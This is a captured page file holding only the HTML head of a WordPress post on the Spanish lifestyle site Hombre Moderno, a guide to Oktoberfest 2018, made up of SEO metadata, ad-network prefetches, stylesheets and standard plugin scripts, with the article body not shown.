

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/
body_size: 42122
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Guía definitiva para disfrutar del Oktoberfest 2018 - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="La 185º Edición del Oktoberfest 2018 ya ha comenzado y aquí te vamos a dar todos pero todos los detalles para que lo disfrutes y ¡qué no te pierdas nada!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" />
<link rel="next" href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Guía definitiva para disfrutar del Oktoberfest 2018 - Hombre Moderno" />
<meta property="og:description" content="La 185º Edición del Oktoberfest 2018 ya ha comenzado y aquí te vamos a dar todos pero todos los detalles para que lo disfrutes y ¡qué no te pierdas nada!" />
<meta property="og:url" content="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="cerveza" />
<meta property="article:tag" content="diversión" />
<meta property="article:tag" content="escapadas" />
<meta property="article:tag" content="lifestyle" />
<meta property="article:tag" content="ocio" />
<meta property="article:tag" content="Oktoberfest" />
<meta property="article:tag" content="sociedad" />
<meta property="article:tag" content="viajes" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2018-10-12T16:17:10+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="599" />
<meta property="og:image:alt" content="Oktoberfest 2018" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-10-03T17:09:36+01:00" />
<meta property="article:modified_time" content="2018-10-12T16:17:10+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Guía definitiva para disfrutar del Oktoberfest 2018 - Hombre Moderno" />
<meta name="twitter:description" content="La 185º Edición del Oktoberfest 2018 ya ha comenzado y aquí te vamos a dar todos pero todos los detalles para que lo disfrutes y ¡qué no te pierdas nada!" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="10 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?fit=900%2C599&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?fit=900%2C599&amp;ssl=1","width":"900","height":"599","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/#webpage","url":"https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/","name":"Gu\u00eda definitiva para disfrutar del Oktoberfest 2018 - Hombre Moderno","datePublished":"2018-10-03T17:09:36+01:00","dateModified":"2018-10-12T16:17:10+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?fit=900%2C599&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"Gu\u00eda definitiva para disfrutar del Oktoberfest 2018 - Hombre Moderno","keywords":"Oktoberfest 2018","datePublished":"2018-10-03T17:09:36+01:00","dateModified":"2018-10-12T16:17:10+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"La 185\u00ba Edici\u00f3n del Oktoberfest\u00a02018 ya ha comenzado y aqu\u00ed te vamos a dar todos pero todos los detalles para que lo disfrutes y \u00a1qu\u00e9 no te pierdas nada!","name":"Gu\u00eda definitiva para disfrutar del Oktoberfest 2018 - Hombre Moderno","@id":"https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?fit=900%2C599&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Guía definitiva para disfrutar del Oktoberfest 2018 del feed" href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
